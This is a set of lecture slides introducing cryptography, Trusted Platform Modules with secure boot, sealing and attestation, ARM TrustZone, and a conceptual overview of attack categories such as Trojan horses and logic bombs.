Slide 1
Security & TPM
Instructor: Zonghua Gu

Slide 2
Basics of Security

Slide 3

The Security Environment Threats

Slide 4
Intruders
Common Categories
Casual prying by nontechnical users
Snooping by insiders
Determined attempt to make money
Commercial or military espionage

Slide 5
Cryptography
Goal: keep information from those who aren’t supposed to see it
Do this by “scrambling” the data with an algorithm
Algorithm has two inputs: data & key
Key is known only to “authorized” users
Cracking codes is very difficult
Algorithm should be public
Relying upon the secrecy of the algorithm is a very bad idea
Notes:
(see WW2 Enigma for an example…)

Slide 6

Basics of Cryptography
Relationship between plaintext and ciphertext

Slide 7
Secret-Key Cryptography
Private Key (Symmetric) Encryption:
Single key used for both encryption and decryption
Plaintext: Unencrypted Version of message
Ciphertext: Encrypted Version of message
Important properties
Can’t derive plain text from ciphertext (decode) without access to key
Can’t derive key from plain text and ciphertext
As long as password stays secret, get both secrecy and authentication
Symmetric Key Algorithms: DES, Triple-DES, AES
Encrypt
Decrypt
Insecure
Transmission
(ciphertext)
Plaintext
Plaintext
SPY
CIA
Key
Key

Slide 8
Secret-Key Cryptography
Also called private-key crypto or symmetric-key crypto: both encryption and decryption keys are kept secret
Example: Monoalphabetic substitution
Each letter replaced by a different letter. Example:
Plaintext: ABCDEFGHIJKLMNOPQRSTUVWXYZ
Encryption Key: QWERTYUIOPASDFGHJKLZXCVBNM
Plaintext ATTACK → ciphertext QZZQEA
Given the encryption key, easy to find decryption key
Decryption Key: KXVMCNOPHQRSZYIJADLEGWBUFT
Pro: computationally efficient
Con: need to somehow distribute the shared secret key to both sender and receiver

Slide 9
Modern encryption algorithms
Data Encryption Standard (DES)
Uses 56-bit keys
Modern computers can try millions of keys per second with special hardware
Current algorithms (AES, Blowfish) use 128 bit keys
Adding one bit to the key makes it twice as hard to guess
At 1015 keys per second, it would require over 1000 billion years to find the key!
Modern encryption isn’t usually broken by brute force…
Notes:
Same key is used to encrypt & decrypt
Keys used to be difficult to guess
Needed to try 255 different keys, on average

Slide 10
Key Distribution
How do you get shared secret to both places?
For instance: how do you send authenticated, secret mail to someone who you have never met?
Must negotiate key over private channel
Exchange code book
Key cards/memory stick/others
Third Party: Authentication Server (Kerberos)
Details omitted

Slide 11
Public-Key Cryptography
Each user picks a public key/private key pair K_{public}, K_{private}
publish the public key
private key not published
Forward encryption (for secrecy):
Encrypt: (cleartext)^{Kpublic}= ciphertext₁
Decrypt: (ciphertext₁)^{Kprivate} = cleartext
Reverse encryption (for authentication):
Encrypt: (cleartext)^{Kprivate} = ciphertext₂
Decrypt: (ciphertext₂)^{Kpublic} = cleartext

Slide 12
Public-Key Cryptography details
Public Key Algorithms:
RSA: Rivest, Shamir, and Adleman
Encryption with public key makes use of an "easy" operation, such as how much is 314159265358979 × 314159265358979?
Decryption without the private key requires you to perform a hard operation, such as what is the square root of 3912571506419387090594828508241?
ECC: Elliptic Curve Cryptography
Pro: no shared secret key to distribute,
Con: computationally much slower than Secret-Key Crypto
Notes:
Can we perform key distribution without an authentication server?
Yes. Use a Public-Key Cryptosystem.
Public Key Details

Slide 13
Cryptographic Hash Function
A cryptographic hash function is a one-way function:
Such a function y=f(x) that, given x, easy to evaluate y = f(x); but given y, computationally infeasible to find x
Examples:
MD5 (Message Digest 5) → produces a 16-byte result
SHA-1 (Secure Hash Algorithm) → produces a 20-byte result

Slide 14

Digital Signatures
(b)
(a) Computing a signature block. (b) What the receiver gets.
Computing a signature block
Sender applies a crypto hash function to the original document to get Hash value, then apply his private key D to get D(Hash).
Verifying the signature block
Receiver applies the same crypto hash function to the original document to get Hash value, then applies sender’s public key E to the signature block to get E(D(Hash))
If Hash != E(D(Hash)), then the document has been tampered with.

Slide 15
Trusted Platform Modules

Slide 16
Two Types of Platforms
Open platform (e.g. PC, PDA)
General purpose computing platform
No a priori trust with third party
Closed platform (e.g. ATM, set-top box, game console, satellite receiver)
Special purpose computing device
Can authenticate itself to a remote party using a secret key and ensure well-behaved operation
Hardware tamper resistance to protect the secret key (embedded by manufacturer)

Slide 17
Trusted Platform
Trusted platform combines best properties of
Open: allow applications from many different sources to run on same platform
Closed: remote parties can determine what software is running and whether to expect the platform to be well behaved
Done through attestation

Slide 18
OS for trusted platforms
Primary security objective of OS in a trusted platform ➔ secure isolation
Mainstream OS (e.g. Windows, Linux)
Large and complex code base
Optimized for ease of use, performance and reliability
Trusted OS (e.g. Trusted Solaris/IRIX/BSD)
Not user friendly (because of security policy)
userland
userland
userland
userland
userland
trusted
userland
kernel
kernel
kernel
virtualization
kernel
kernel
VMM
kernel
trusted
kernel
Normal OS (Windows, Linux)
Virtual Machine (VMWare, Java VM)
Virtual Machine Monitor
CPU with trusted mode (Palladium, TrustZone)
Notes:
Solutions to have best of both
Trusted Virtual Machine Monitor (T-VMM)
attestation through virtual device
Change existing hardware
attestation done by hardware module
add secure execution mode to CPU

Slide 19
Applications
Main idea: platform can prove that it is running the expected executable
Example Applications
More robust reputation in P2P
Detect misbehaving users
Electronic payments
Detect double spending of money
Digital Rights Management (DRM)
Enforce copyright on content (music, video)
Notes:
Third-party (grid) computing
Produce correct results

Slide 20
HW Mechanisms
TCPA (Trusted Computing Platform Alliance)
Renamed to Trusted Computing Group (TCG)
Microsoft Palladium
Renamed to Next-Generation Secure Computing Base (NGSCB)
Intel LaGrande Technology
ARM TrustZone
Notes:
Transmeta Crusoe
Via C3 Padlock (RNG)

Slide 21
TPCA
Trusted Computing Platform Alliance (TPCA) was formed in 1999; members include Intel, Microsoft, Infineon, National, Atmel, and a large number of other organizations
Objective: provide a platform root of trust, which uniquely identifies a particular platform, and provides various crypto capabilities, including
Secure bootstrap
Platform attestation
Protected storage
Trusted Platform Module (TPM) is a HW instantiation of the TCPA specification.
Notes:
Changes to platform
HW: Trusted Platform Module (TPM)
SW: BIOS + OS

Slide 22


Trusted Platform Module
Cryptographic operations
Hashing: SHA-1, HMAC
Random number generator
Asymmetric key generation: RSA (512, 1024, 2048)
Asymmetric encryption/ decryption: RSA
Symmetric encryption/ decryption: DES, 3DES (AES)
Tamper resistant (hash and key) storage
TPM provides the platform root of trust. Its trust can be extended to other parts of the platform by building a chain of trust, where each link extends its trust to the next one
Notes:
TPM is basically a secure micro-controller with added cryptographic functionalities
RSA Accelerator
SHA-1 hash algorithm
Random Number Generator
Limited NVRAM for TPM Contents

Slide 23

TPM Components
Endorsement Key (EK)
a public/private key-pair unique to the particular TPM and therefore the particular platform.
Attestation Identity Key (AIK)
provides platform authentication to a service provider.
Platform Configuration Registers (PCR)
Provides software integrity measurement, storage, and reporting
Certificates
Three types of certificates may be stored in the TPM are: Endorsement Certificate (Endorsement Cert), Platform Cert, and Conformance Cert.
The Endorsement Cert contains the public key of the EK. The purpose of the Endorsement Cert is to provide attestation that the particular TPM is genuine.
The Platform Cert is provided by the platform vendor and provides attestation that the security components of the platform are genuine.
The Conformance Cert is provided by the platform vendor or an evaluation lab. It provides attestation by an accredited party as to the security properties of the platform.

Slide 24

TPM SW Stack (TSS)
The TCPA Software Stack (TSS) is comprised of modules and components that provide the supporting functionality to the TPM.
Applications can utilize the TPM either through the MS-CAPI standard interface, or by directly implementing a communication interface with TSS

Slide 25

Microsoft* CAPI TPM Crypto Service Provider (CSP)
Microsoft Cryptographic API (CAPI) provides services that enable application developers to add cryptography to Win32 applications.
Cryptographic operations are performed by independent modules known as Cryptographic Service Providers (CSPs). One CSP, the Microsoft* RSA Base Provider, is bundled with the OS.

Slide 26
Usage Models
Secure bootstrap
Hardware Protected Storage
Binding Information to the Platform
Attestation (Platform Authentication)

Slide 27
Secure bootstrap
Hardware
Option
ROMs
Memory
BIOS
boot
block
OS
loader
BIOS
OS
Application
Network
Root of trust in integrity measurement
New OS
Component
TPM
measuring
Root of trust in integrity reporting
reporting
storing PCR values
logging methods
Each layer of the platform is checked
Hardware attests what OS is booted
OS attests what application it requires a key for and will only allow the use of that key by that given application
Builds a “Chain of Trust”
Notes:
Two methods of booting
Secure Boot: boot can be halted
Authenticated Boot: just reporting

Slide 28
Extend the PCR
Platform Configuration Register
extended value
present value
measured values
Hash
Concatenate
TPM
Platform Configuration Register (PCR)
Extend(PCR; value) = SHA1(PCR || value)
Notes:
Attestation must result in a shared secret between the application and remote party
Each layer of the platform is checked
Hardware attests what OS is booted
OS attests what application it requires a key for and will only allow the use of that key by that given application
A platform is only as trusted as the tamper resistance of hardware and level of assurance of its trusted OS

Slide 29

Integrity Measurement
Measurement Agent measures at OS level all processes before
execution
Goal: Extraction of properties/characteristics that describe the trust
level of a platform
Notes:
Integrity Measurement Architecture (IMA) [3]

Slide 30

Hardware Protected Storage
Examples of secret data that the user might want to protect include File Encryption keys, VPN keys, Authentication keys, etc.
Hardware encrypts the secret data; can only be decrypted by the dedicated piece of hardware, which contains the necessary private key.
TPM implements a key hierarchy of all keys used for protected storage functions. The root of this hierarchy is the Storage Root Key (SRK). Each key in the hierarchy is encrypted using the key that is at the next level up in the hierarchy.
Encryption of secret data using the TPM results in a “Data Blob” and a “Key Blob”

Slide 31
Encrypting Large Pieces of Data
Two options:
1. The platform can encrypt the large piece of secret data using a one-time symmetric key. The platform can then use the TPM to protect the one-time symmetric key.
2. The platform can render the large piece of secret data as smaller blocks of secret data and then use the TPM to encrypt each of the smaller blocks.

Slide 32

Binding Data to the Platform
“Sealing”: binds data to a certain value of the PCR
TPM will only release the decryption (unseal) if PCR value is the same as when encryption happened (seal)
Platform SW/HW configuration is calculated by the TPM software stack and stored into the Platform Configuration Registers (PCR) available within the TPM.
TPM merges the data together with the values contained in one or more PCR registers and then encrypts the combination as a whole.
When the secret data needs to be accessed, the values of the necessary platform configurations are calculated and the data is released for use only if the calculated and stored values match.
Notes:
Data bound to a particular platform is only accessible by that platform. If this data migrates to a different platform, the data cannot be accessed.

Slide 33
Attestation
Basic model
Certificate C_{hw} on signing key K_{sign}
Application A generates key pair PK_{A}, SK_{A}
Certificate C_{A} on PK_{A} and hash of executable image of A using K_{sign}
A attests its validity to remote server by sending C_{hw} and C_{A}
Remote server checks certificates and whether application hash in C_{A} is trusted
Notes:
proving knowledge of SK_{A}

Slide 34
Attestation (Platform Authentication)
Challenge-response protocol
Integrity reporting: report the value of the PCR
Challenger
Trusted Platform Agent
nonce
TPM
Sign_{ID}(nonce, PCR, log), C_{ID}
Notes:
AIKs are created using Certificates (also called Credentials) available within the TPM. AIKs do not have any direct association with the EK or the credentials. AIKs are always bound to the platform and can be used to provide attestation to the platform’s identification and configuration
Service provider (or challenger) trusts the Trusted Third Party (TTP) to do its due diligence before issuing AIKs to a platform.

Slide 35


Slide 36


Example Application (Microsoft Outlook)
Figure shows how the TPM can be used through Microsoft Outlook to acquire an email signing/encryption certificate from a TTP such as Verisign*, and carry out email signing and encryption.

Slide 37
ARM TrustZone

Slide 38

ARM TrustZone
TrustZone virtualizes an ARM processor into two processors w/ hardware enforced isolation
Normal world for the rich OS
Secure world for a restricted security code base
Notes:
Normal world cannot access page translation table of secure world
TrustZone secure world
▪ Looks like hardware to the normal world
On-SoC and off-SoC hardware reacts to processor security state
Hardware enforced isolation
Full JTAG debug with no information leakage between two worlds

Slide 39
ARM TrustZone
TrustZone introduces a new secure state to the ARM architecture for both User and kernel modes. This determines whether the system is operating within the Secure or Non-Secure World.
A new mode – Secure Monitor, controls switching between the Secure and Non-Secure World using hardware instruction SMI (Secure Monitor Interrupt).
Notes:
Small fixed APIIntroduce an NS-bit
use this bit to identify secure data throughout system
cache
pages
Monitor
manages the NS-bit
manages transition in & out of security mode

Slide 40

Software Viewpoint

Slide 41

System Example
A TrustZone-based SoC implementation consists of both secure and non-secure elements. Key components include:
secure on-chip boot ROM to configure the system,
on-chip non-volatile or one-time programmable memory for storing device or master keys,
secure on-chip RAM used to store and run trusted code such as DRM engines and payment agents, or to store sensitive data such as encryption keys,
other resources, such as peripherals, that can be configured to allow access by trusted applications only.
Notes:
a TrustZone CPU that is used to run trusted applications isolated from normal applications, and to access the memory space reserved for trusted applications,

Slide 42

Deployment Scenarios
Three alternative security deployment scenarios.
The normal application is shown running directly on the OS in the non-secure world.
The e-wallet application is secure, and goes through the OS, which calls the access driver which switches to the secure world. When the kernel receives the request, the API manages the secure key storage.
The SIMLock application demonstrates how the secure operation can be enabled directly through the Trusted Interpreter, bypassing the OS completely.
Notes:
TrustZone Generic API
provides a simple message-passing interface for low-level communication across the security boundary.
TrustZone Security Channel API
a more tightly-defined interface API designed to allow access to commonly-available security functionality that resides behind the TrustZone security barrier.

Slide 43



Slide 44
Possible Attacks

Slide 45
Attacks on computer systems
Trojan horses
Logic bombs
Trap doors
Viruses
Worms
Spyware
Rootkits

Slide 46
Operating System Security Trojan Horses
Free program made available to unsuspecting user
Actually contains code to do harm
Place altered version of utility program on victim's computer
trick user into running that program

Slide 47
Logic Bombs
Programmer writes (complex) program
Wants to ensure that he’s treated well
Embeds logic “flaws” that are triggered if certain things aren’t done, e.g., entering a password daily.
One bomb was triggered if the programmer’s name did not appear on the payroll for two months.
If conditions aren’t met
Program simply stops working
Program may even do damage
Overwriting data
Failing to process new data (and not notifying anyone)
Programmer can blackmail employer
Needless to say, this is highly unethical!
Notes:
Company programmer writes program
potential to do harm
OK as long as he/she enters password daily
ff programmer fired, no password and bomb explodes
Provides a certain set of inputs
Programmer’s name appears on payroll (really!)

Slide 48

Trap Doors
(a) Normal code.
